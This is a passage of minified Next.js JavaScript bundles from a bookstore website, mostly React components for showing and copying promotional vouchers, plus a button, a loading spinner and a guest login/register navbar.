r=n(75271),i=n(95285),o=n(52676),u=r.forwardRef((e,t)=>{let{children:n,...i}=e,u=r.Children.toArray(n),s=u.find(c);if(s){let e=s.props.children,n=u.map(t=>t!==s?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,o.jsx)(a,{...i,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,o.jsx)(a,{...i,ref:t,children:n})});u.displayName="Slot";var a=r.forwardRef((e,t)=>{let{children:n,...o}=e;if(r.isValidElement(n)){let e,u;let a=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let i=e[r],o=t[r];/^on[A-Z]/.test(r)?i&&o?n[r]=(...e)=>{o(...e),i(...e)}:i&&(n[r]=i):"style"===r?n[r]={...i,...o}:"className"===r&&(n[r]=[i,o].filter(Boolean).join(" "))}return{...e,...n}}(o,n.props),ref:t?(0,i.F)(t,a):a})}return r.Children.count(n)>1?r.Children.only(null):null});a.displayName="SlotClone";var s=({children:e})=>(0,o.jsx)(o.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===s}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return o}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,i=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(i&&(i+=" "),i+=r);else for(n in t)t[n]&&(i&&(i+=" "),i+=n)}return i}(e))&&(r&&(r+=" "),r+=t);return r},o=(e,t)=>n=>{var o;if((null==t?void 0:t.variants)==null)return i(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:u,defaultVariants:a}=t,s=Object.keys(u).map(e=>{let t=null==n?void 0:n[e],i=null==a?void 0:a[e];if(null===t)return null;let o=r(t)||r(i);return u[e][o]}),c=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return i(e,s,null==t?void 0:null===(o=t.compoundVariants)||void 0===o?void 0:o.reduce((e,t)=>{let{class:n,className:r,...i}=t;return Object.entries(i).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...a,...c}[t]):({...a,...c})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}},function(e){e.O(0,[7048,7058,6823,1473,6113,6598,2022,9943,6046,2888,9774,179],function(){return e(e.s=12697)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/8031.69f58b983c6acad6.js
body_size: 5303
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="fab26bd2-09c2-4067-a868-fdcb62044749",e._sentryDebugIdIdentifier="sentry-dbid-fab26bd2-09c2-4067-a868-fdcb62044749")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8031,1093,4417],{5456:function(e,t,n){"use strict";var s=n(52676),a=n(2808),r=n(51298);let l=(0,a.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:n="horizontal",...a}=e;return(0,s.jsx)("div",{role:"separator",className:(0,r.cn)(l({variant:n}),t),...a,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},75055:function(e,t,n){"use strict";n.d(t,{n:function(){return r}});var s=n(52676);n(75271),n(50234),n(13807);var a=n(84779);function r(e){let{children:t,...n}=e;return(0,s.jsx)(a.tq,{...n,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},90512:function(e,t,n){"use strict";n.d(t,{Z:function(){return p}});var s=n(52676),a=n(85910),r=n(35547),l=n.n(r),i=n(75271),o=n(27418),d=n(70986),c=n(84818),u=e=>{let{children:t,isOpen:n=!1,onOpenChange:r}=e,{t:l}=(0,a.$G)();return(0,s.jsx)(c.d.Root,{open:n,onOpenChange:r,"data-testid":"productDetailWarehouseSelection","data-sentry-element":"unknown","data-sentry-component":"VoucherInfoBottomSheet","data-sentry-source-file":"VoucherInfoBottomSheet.tsx",children:(0,s.jsxs)(c.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"VoucherInfoBottomSheet.tsx",children:[(0,s.jsx)(c.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"VoucherInfoBottomSheet.tsx"}),(0,s.jsx)(c.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"productDetailWarehouseSelectionContent","data-sentry-element":"unknown","data-sentry-source-file":"VoucherInfoBottomSheet.tsx",children:(0,s.jsxs)("div",{className:"flex min-h-0 grow flex-col pb-4 pt-[72px]",children:[(0,s.jsxs)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:[(0,s.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,s.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"productDetailWarehouseSelectionTitle",children:l("voucherInfo")})]}),(0,s.jsx)("div",{className:"mt-2 flex min-h-0 grow flex-col overflow-auto p-4",children:t})]})})]})})},h=n(51298),x=n(20402),m=n.n(x),f=e=>{let{voucher:t}=e;return(0,s.jsxs)("div",{className:"min-h-0 grow-0","data-sentry-component":"VoucherInfoModalContent","data-sentry-source-file":"VoucherInfoModalContent.tsx",children:[(0,s.jsx)("div",{className:(0,h.cn)(m().titleContainer,"rounded-t-xs bg-neutral-500 p-4"),children:(0,s.jsx)("div",{className:"truncate text-s-extrabold text-white",children:t.promo_name})}),(0,s.jsxs)("div",{className:(0,h.cn)(m().descriptionContainer,"rounded-b-xs bg-neutral-50 px-4 py-6"),children:[(0,s.jsx)("div",{className:"text-s-medium text-neutral-700",children:"Syarat & ketentuan"}),(0,s.jsx)("div",{className:"mt-1 whitespace-pre-line text-xs-medium text-neutral-500",dangerouslySetInnerHTML:{__html:t.tnc}})]})]})};let v=l()(()=>n.e(4635).then(n.bind(n,33872)),{loadableGenerated:{webpack:()=>[33872]}});var p=e=>{let{voucher:t}=e,{isDesktop:n}=(0,o.Z)(),{t:r}=(0,a.$G)(),[l,c]=(0,i.useState)(!1),h=e=>{c(e)};return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(d.Z,{noLink:!0,className:"absolute right-5 shrink-0 cursor-pointer",style:{bottom:46},onClick:()=>h(!0),"data-sentry-element":"TextLink","data-sentry-source-file":"VoucherInfo.tsx",children:r("info")}),n&&(0,s.jsx)(v,{isOpen:l,onOpenChange:h,children:(0,s.jsx)(f,{voucher:t})}),!n&&(0,s.jsx)(u,{isOpen:l,onOpenChange:h,children:(0,s.jsx)(f,{voucher:t})})]})}},91772:function(e,t,n){"use strict";n.d(t,{Z:function(){return m}});var s=n(52676),a=n(86093),r=n(85910),l=n(84573),i=n(51298),o=n(26221),d=n(30599),c=n(54318),u=n(90512),h=n(22589),x=n.n(h),m=e=>{let{voucher:t,...n}=e,{t:h}=(0,r.$G)(),[,m]=(0,l.m9)(),f=()=>{(0,c.OV)({message:h("successCopy"),"data-testid":"snackbarSuccessCopy"}),m(t.voucher_code)};return(0,s.jsx)("div",{className:(0,i.cn)(x().container,"shrink-0"),...n,"data-sentry-component":"VoucherItem","data-sentry-source-file":"VoucherItem.tsx",children:(0,s.jsxs)("div",{className:(0,i.cn)(x().inner,"relative rounded-xs bg-white"),children:[(0,s.jsx)(d.Z,{src:"https://static.gramedia.net/_next/static/media/line.0e8e413d.png",alt:"voucher line illustration",height:"80",width:"120",className:"absolute right-0 top-0","data-sentry-element":"Image","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsx)(d.Z,{src:"https://static.gramedia.net/_next/static/media/coin.be70c61e.png",alt:"coin illustration",height:"48",width:"48",className:"absolute z-0",style:{right:5.3,top:5.3},"data-sentry-element":"Image","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsx)("div",{className:"z-10 truncate px-5 pt-3 text-xs-extrabold text-neutral-600",style:{paddingRight:50},children:t.promo_name}),(0,s.jsx)("div",{className:"z-10 truncate px-5 text-s-extrabold text-neutral-700",style:{paddingRight:50},children:t.discount_label}),(0,s.jsxs)("ul",{className:"ml-8 grow-0 list-disc",style:{paddingRight:50},children:[(0,s.jsx)("li",{className:"mt-1 text-2xs-medium text-neutral-500",children:(0,s.jsx)("span",{className:"truncate",children:t.discount_type})}),(0,s.jsx)("li",{className:"text-2xs-medium text-neutral-500",children:(0,s.jsx)("span",{className:"truncate",children:t.expired_at})}),(0,s.jsx)("li",{className:"mb-3 text-2xs-medium text-neutral-500",children:(0,s.jsx)("span",{className:"truncate",children:t.minimum_amount})})]}),(0,s.jsx)(u.Z,{voucher:t,"data-sentry-element":"VoucherInfo","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsx)(o.Z,{className:"border-dashed","data-sentry-element":"Divider","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsxs)("div",{className:"flex items-center space-x-1",style:{padding:"6px 20px"},children:[(0,s.jsx)("div",{className:"text-xs-medium text-neutral-700",children:"Kode:"}),(0,s.jsx)("div",{className:"truncate text-xs-extrabold text-brand-500",children:t.voucher_code}),(0,s.jsx)(a.Uzy,{className:"cursor-pointer",onClick:()=>f(),"data-sentry-element":"Copy24Regular","data-sentry-source-file":"VoucherItem.tsx"})]})]})})}},25096:function(e,t,n){"use strict";n.d(t,{Z:function(){return N}});var s=n(52676),a=n(27418),r=n(94996),l=n(85910),i=n(64913),o=n(36113),d=n(75271),c=n(51298),u=n(66432),h=n(82448),x=n.n(h),m=n(19144),f=e=>{let{children:t,isOpen:n}=e,{t:h}=(0,l.$G)(),{isDesktop:f}=(0,a.Z)(),v=(0,i.useRouter)(),{isOpenVoucherListModal:p,setState:y}=(0,m.Z)();(0,d.useEffect)(()=>{p&&!f?document.body.style.overflow="hidden":document.body.style.overflow="unset"},[p,f]);let{query:g}=null===o.Z||void 0===o.Z?void 0:o.Z.parseUrl(null==v?void 0:v.asPath);return((0,d.useEffect)(()=>{(null==g?void 0:g.is_open_voucher)?y({isOpenVoucherListModal:!0}):y({isOpenVoucherListModal:!1})},[null==v?void 0:v.asPath]),n)?(0,s.jsxs)("div",{className:(0,c.cn)(x().container,"fixed top-0 z-30 flex h-full w-full shrink-0 flex-col gap-4 overflow-auto bg-white py-2 transition-opacity animate-in fade-in slide-in-from-top-2"),style:{maxWidth:500},"data-sentry-component":"VoucherListBottomSheet","data-sentry-source-file":"VoucherListBottomSheet.tsx",children:[(0,s.jsxs)("div",{className:"flex items-center space-x-3",children:[(0,s.jsx)("div",{className:"items-center pl-2",children:(0,s.jsx)(u.Z,{variant:"tertiary",Icon:r.VUT,"data-testid":"topbarSearchBack",onClick:()=>{if(window.history.length<=2){var e,t;v.replace({pathname:null===(t=window)||void 0===t?void 0:null===(e=t.location)||void 0===e?void 0:e.pathname},void 0,{shallow:!0})}else v.back()},"data-sentry-element":"ButtonIcon","data-sentry-source-file":"VoucherListBottomSheet.tsx"})}),(0,s.jsx)("div",{className:"text-l-extrabold text-neutral-700",children:h("voucherGramedia")})]}),t]}):null},v=n(21384),p=n(34306),y=n(91772),g=n(95056),j=n(18664),b=()=>{var e,t;let{data:n,isLoading:a,isError:r,hasNextPage:l,isFetching:i,isFetchingNextPage:o,fetchNextPage:u}=(0,j.Z)(),{targetRef:h,isIntersectingFromTop:x}=(0,p.M)();return(0,d.useEffect)(()=>{!l||!x||a||r||i||o||u()},[x,l,u,r,a,i,o]),(0,s.jsxs)("div",{className:"space-y-4 overflow-y-auto px-4 pt-4","data-sentry-component":"VoucherListModalContent","data-sentry-source-file":"VoucherListModalContent.tsx",children:[a&&(0,c.dq)(4).map((e,t)=>(0,s.jsx)(g.Z,{},t)),null==n?void 0:null===(t=n.pages)||void 0===t?void 0:null===(e=t.map)||void 0===e?void 0:e.call(t,e=>{var t,n;return null==e?void 0:null===(n=e.data)||void 0===n?void 0:null===(t=n.map)||void 0===t?void 0:t.call(n,(e,t)=>(0,s.jsx)(y.Z,{voucher:e,style:{width:"100%"}},t))}),o&&(0,c.dq)(4).map((e,t)=>(0,s.jsx)(g.Z,{},t)),(0,s.jsx)(p.n,{ref:h,className:"static","data-testid":"voucherListModalInfiniteScrollAnchor","data-sentry-element":"InfiniteScrollTarget","data-sentry-source-file":"VoucherListModalContent.tsx"})]})},N=()=>{let{isDesktop:e}=(0,a.Z)(),{isOpenVoucherListModal:t,setState:n}=(0,m.Z)();return(0,s.jsxs)(s.Fragment,{children:[e&&(0,s.jsx)(v.Z,{isOpen:t,onOpenChange:e=>{n({isOpenVoucherListModal:e})},children:(0,s.jsx)(b,{})}),!e&&(0,s.jsx)(f,{isOpen:t,children:(0,s.jsx)(b,{})})]})}},21384:function(e,t,n){"use strict";var s=n(52676),a=n(86093),r=n(85910),l=n(93110);t.Z=e=>{let{children:t,isOpen:n,onOpenChange:i}=e,{t:o}=(0,r.$G)();return(0,s.jsx)(l.Vq,{open:n,onOpenChange:i,"data-testid":"voucherInfoModal","data-sentry-element":"Dialog","data-sentry-component":"VoucherListModal","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsxs)(l.cZ,{className:"flex max-h-[99dvh] max-w-[592px] flex-col rounded-xl border-none bg-white px-4 outline-none","data-testid":"voucherInfoModalContent","data-sentry-element":"DialogContent","data-sentry-source-file":"VoucherListModal.tsx",children:[(0,s.jsx)(l.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsx)(l.$N,{className:"flex w-full justify-center px-2","data-sentry-element":"DialogTitle","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,s.jsx)("h2",{className:"text-l-extrabold","data-testid":"voucherInfoModalTitle",children:o("voucher")}),(0,s.jsx)(l.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsx)("div",{className:"absolute right-0 top-0","data-testid":"voucherInfoModalDismiss",children:(0,s.jsx)(a.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"VoucherListModal.tsx"})})})]})})}),(0,s.jsx)("div",{className:"flex h-full min-h-0 w-full grow-0 flex-col justify-center space-y-2 overflow-hidden",children:t})]})})}},28031:function(e,t,n){"use strict";n.r(t);var s=n(52676),a=n(85910),r=n(98160),l=n(51298),i=n(27418),o=n(26304),d=n(18624),c=n(25096),u=n(54417),h=n(32451),x=n(61093),m=n(18664);t.default=()=>{var e;let{t}=(0,a.$G)(),{isDesktop:n}=(0,i.Z)(),{data:f,isLoading:v,isError:p}=(0,m.Z)(),y=null==f?void 0:null===(e=f.pages[0])||void 0===e?void 0:e.data,{appliedVariant:g}=(0,d.Z)(),{isAllOnlyAvailableOffline:j}=(0,o.oR)((0,r.N)(e=>({isAllOnlyAvailableOffline:null==e?void 0:e.isAllOnlyAvailableOffline})));return v?(0,s.jsx)(h.Z,{}):(null==y?void 0:y.length)&&!p?(0,s.jsxs)("div",{className:(0,l.cn)("bg-neutral-50 pt-4",n&&"mx-4 rounded-xs"),style:{marginTop:(null==g?void 0:g.is_only_available_offline)&&j&&!n?0:64},"data-sentry-component":"VoucherSection","data-sentry-source-file":"VoucherSection.tsx",children:[(0,s.jsxs)("div",{className:"flex items-center px-4",children:[(0,s.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:t("voucher")}),(0,s.jsx)("div",{className:"ml-auto",children:(0,s.jsx)(x.default,{"data-sentry-element":"VoucherSeeAll","data-sentry-source-file":"VoucherSection.tsx"})})]}),(0,s.jsx)(u.default,{"data-sentry-element":"VoucherSectionList","data-sentry-source-file":"VoucherSection.tsx"}),(0,s.jsx)(c.Z,{"data-sentry-element":"VoucherList","data-sentry-source-file":"VoucherSection.tsx"})]}):null}},54417:function(e,t,n){"use strict";n.r(t);var s=n(52676),a=n(64318),r=n(62877),l=n(84779),i=n(51298),o=n(27418),d=n(66432),c=n(75055),u=n(91772),h=n(95056),x=n(18664);t.default=e=>{var t,n;let{isPayment:m=!1}=e,{isDesktop:f}=(0,o.Z)(),v="voucherSectionList",{data:p,isIdle:y,isLoading:g}=(0,x.Z)(),j=null==p?void 0:null===(t=p.pages[0])||void 0===t?void 0:t.data,b=f&&(null!==(n=null==j?void 0:j.length)&&void 0!==n?n:0)>=2,N={modules:[r.W_,r.Gk,r.Rv],enabled:b,slidesPerGroup:2,loop:!1,allowTouchMove:!0,spaceBetween:16,slidesOffsetAfter:16,slidesOffsetBefore:16,centerInsufficientSlides:!1,breakpoints:{1280:{slidesOffsetAfter:16,slidesOffsetBefore:16}}};return(0,s.jsxs)("div",{className:(0,i.cn)(v,"relative flex space-x-4"),"data-sentry-component":"VoucherSectionList","data-sentry-source-file":"VoucherSectionList.tsx",children:[(y||g)&&(0,s.jsx)("div",{className:"flex space-x-4 px-4 pb-4 pt-2",children:(0,i.dq)(4).map((e,t)=>(0,s.jsx)(h.Z,{},t))}),!g&&f&&(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(c.n,{...N,slidesPerView:"auto",mousewheel:f,freeMode:!0,navigation:{prevEl:".".concat(v," .gm-slider-next"),nextEl:".".concat(v," .gm-slider-prev")},className:(0,i.cn)(!f&&"swiper-native",f&&!b&&"!ml-0 !pr-2"),"data-testid":"productSliderSlider",children:null==j?void 0:j.map((e,t)=>(0,s.jsx)(l.o5,{className:"pb-4 pt-2",style:{width:280},"data-testid":"voucherSliderSlider#".concat(t),children:(0,s.jsx)(u.Z,{voucher:e})},t))}),(0,s.jsx)("div",{className:(0,i.cn)("gm-slider-prev absolute -right-5 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",m&&"right-1"),children:(0,s.jsx)(d.Z,{variant:"secondary",Icon:a.mHO,className:"shadow-3","data-testid":"productSliderNext"})}),(0,s.jsx)("div",{className:(0,i.cn)("gm-slider-next absolute -left-9 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",m&&"-left-2"),children:(0,s.jsx)(d.Z,{variant:"secondary",Icon:a.yYp,className:"shadow-3","data-testid":"productSliderPrev"})})]}),!g&&!f&&(0,s.jsx)("div",{className:"hide-scrollbar flex space-x-4 overflow-x-scroll px-4 pb-4 pt-2",children:null==j?void 0:j.map((e,t)=>(0,s.jsx)(u.Z,{voucher:e},t))})]})}},61093:function(e,t,n){"use strict";n.r(t);var s=n(52676),a=n(85910),r=n(64913),l=n(27418),i=n(70986),o=n(49141),d=n(19144),c=n(18664);t.default=()=>{var e,t,n,u,h;let{t:x}=(0,a.$G)(),{isDesktop:m}=(0,l.Z)(),f=(0,r.useRouter)(),{setState:v}=(0,d.Z)(),{data:p,isLoading:y,isError:g}=(0,c.Z)(),j=()=>{if(!m){let e={...f.query};f.push({pathname:f.pathname,query:{...e,is_open_voucher:!0}},void 0,{shallow:!0});return}v({isOpenVoucherListModal:!0})};return y?(0,s.jsx)(o.Z,{}):!g&&(null==p?void 0:null===(t=p.pages)||void 0===t?void 0:null===(e=t[0])||void 0===e?void 0:e.data)&&(null==p?void 0:null===(h=p.pages)||void 0===h?void 0:null===(u=h[0])||void 0===u?void 0:null===(n=u.data)||void 0===n?void 0:n.length)?(0,s.jsx)(i.Z,{isSmall:!m,noLink:!0,className:"cursor-pointer","data-testid":"seeAllPromoButton",onClick:()=>j(),"data-sentry-element":"TextLink","data-sentry-component":"VoucherSeeAll","data-sentry-source-file":"VoucherSeeAll.tsx",children:x("seeAll")}):null}},49141:function(e,t,n){"use strict";var s=n(52676),a=n(412);t.Z=()=>(0,s.jsx)(a.Z,{className:"h-4 w-12 rounded-m","data-sentry-element":"Skeleton","data-sentry-component":"VoucherSeeAllLoading","data-sentry-source-file":"VoucherSeeAllLoading.tsx"})},18664:function(e,t,n){"use strict";var s=n(36113),a=n(68774),r=n(97143),l=n(64509),i=n(87295);t.Z=function(){let{type:e=""}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.useInfiniteQuery)({queryKey:["vouchers",e],queryFn:async t=>{let{pageParam:n=1}=t,a=r.mY,i=s.Z.stringifyUrl({url:a,query:{page:n,size:10,type:e}}),o=await (0,l.Z)(i),d=await o.json();return o.ok&&"success"===d.code?d:Promise.reject(Error(d.message))},getNextPageParam:e=>{let{meta:{page:t=0,total_page:n=0}={}}=e;return t<n?t+1:null},enabled:!i.Z,cacheTime:0})}},26221:function(e,t,n){"use strict";n.d(t,{Z:function(){return s.Z}});var s=n(5456)},34306:function(e,t,n){"use strict";n.d(t,{n:function(){return i},M:function(){return o}});var s=n(52676),a=n(75271),r=n(51298);let l=(0,a.forwardRef)((e,t)=>{let{className:n,...a}=e;return(0,s.jsx)("div",{ref:t,className:(0,r.cn)("absolute bottom-4 left-0 h-2 w-full",n),...a})});l.displayName="InfiniteScrollTarget";var i=l,o=()=>{var e,t;let{entry:n,isIntersecting:s,ref:r}=function(){var e;let{threshold:t=0,root:n=null,rootMargin:s="0%",freezeOnceVisible:r=!1,initialIsIntersecting:l=!1,onChange:i}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[o,d]=(0,a.useState)(null),[c,u]=(0,a.useState)(()=>({isIntersecting:l,entry:void 0})),h=(0,a.useRef)();h.current=i;let x=(null===(e=c.entry)||void 0===e?void 0:e.isIntersecting)&&r;(0,a.useEffect)(()=>{let e;if(!o||!("IntersectionObserver"in window)||x)return;let a=new IntersectionObserver(t=>{let n=Array.isArray(a.thresholds)?a.thresholds:[a.thresholds];t.forEach(t=>{let s=t.isIntersecting&&n.some(e=>t.intersectionRatio>=e);u({isIntersecting:s,entry:t}),h.current&&h.current(s,t),s&&r&&e&&(e(),e=void 0)})},{threshold:t,root:n,rootMargin:s});return a.observe(o),()=>{a.disconnect()}},[o,JSON.stringify(t),n,s,x,r]);let m=(0,a.useRef)(null);(0,a.useEffect)(()=>{var e;o||null===(e=c.entry)||void 0===e||!e.target||r||x||m.current===c.entry.target||(m.current=c.entry.target,u({isIntersecting:l,entry:void 0}))},[o,c.entry,r,x,l]);let f=[d,!!c.isIntersecting,c.entry];return f.ref=f[0],f.isIntersecting=f[1],f.entry=f[2],f}({}),l=(null!==(t=null==n?void 0:null===(e=n.boundingClientRect)||void 0===e?void 0:e.top)&&void 0!==t?t:-1)>0;return{targetRef:r,entry:n,isIntersecting:s,isFromTop:l,isIntersectingFromTop:s&&l}}},19144:function(e,t,n){"use strict";let s=(0,n(88995).Ue)(e=>({isOpenVoucherListModal:!1,setState:t=>e(()=>({...t}))}));t.Z=s},20402:function(e){e.exports={titleContainer:"VoucherInfoModalContent_titleContainer__0gcjk",descriptionContainer:"VoucherInfoModalContent_descriptionContainer__3SC3l"}},82448:function(e){e.exports={container:"VoucherListBottomSheet_container__anOZ8","post-header":"VoucherListBottomSheet_post-header__7I8Yh"}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7377.f28f42663b57b7d7.js
body_size: 2100
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="8b4e373d-725a-45b2-a58d-c15b8f871e94",e._sentryDebugIdIdentifier="sentry-dbid-8b4e373d-725a-45b2-a58d-c15b8f871e94")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7377],{59393:function(e,t,n){var r=n(52676),a=n(2808),l=n(51298);let i=(0,a.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});t.Z=e=>{let{variant:t,width:n=20,height:a=20,className:o}=e;return(0,r.jsxs)("svg",{"aria-hidden":"true",width:n,height:a,className:(0,l.cn)(i({variant:t}),o),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,r.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,r.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})}},87377:function(e,t,n){n.r(t);var r=n(52676),a=n(85910),l=n(64913),i=n(89188);t.default=()=>{let{t:e}=(0,a.$G)("common"),t=(0,l.useRouter)();return(0,r.jsxs)("div",{className:"ml-auto flex","data-sentry-component":"NavbarAccountGuest","data-sentry-source-file":"NavbarAccountGuest.tsx",children:[(0,r.jsx)(i.Z,{variant:"secondary",size:"medium",className:"mr-4","data-testid":"navbarLogin",onClick:()=>null==t?void 0:t.push({pathname:"/login",query:{redirectUrl:null==t?void 0:t.asPath}}),"data-sentry-element":"Button","data-sentry-source-file":"NavbarAccountGuest.tsx",children:e("login")}),(0,r.jsx)(i.Z,{size:"medium","data-testid":"navbarRegister",onClick:()=>null==t?void 0:t.push({pathname:"/register",query:{redirectUrl:null==t?void 0:t.asPath}}),"data-sentry-element":"Button","data-sentry-source-file":"NavbarAccountGuest.tsx",children:e("register")})]})}},89188:function(e,t,n){n.d(t,{Z:function(){return c}});var r=n(52676),a=n(6875),l=n(2808),i=n(75271),o=n(51298),s=n(59393);let d=(0,l.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),u=i.forwardRef((e,t)=>{let{variant:n,size:l,asChild:i=!1,isLoading:u,className:c,children:b,disabled:f,...p}=e,g=i?a.g7:"button";return(0,r.jsxs)(g,{ref:t,disabled:f||u,className:(0,o.cn)(d({variant:n,size:l}),u&&"button--loading",c),...p,children:[(0,r.jsx)("div",{className:(0,o.cn)(u&&"invisible opacity-0"),children:b}),u&&(0,r.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,r.jsx)(s.Z,{variant:"primary"!==n&&n?"black":"white"})})]})});u.displayName="Button";var c=u},95285:function(e,t,n){n.d(t,{F:function(){return a},e:function(){return l}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function l(...e){return r.useCallback(a(...e),e)}},6875:function(e,t,n){n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),l=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),s=i.find(d);if(s){let 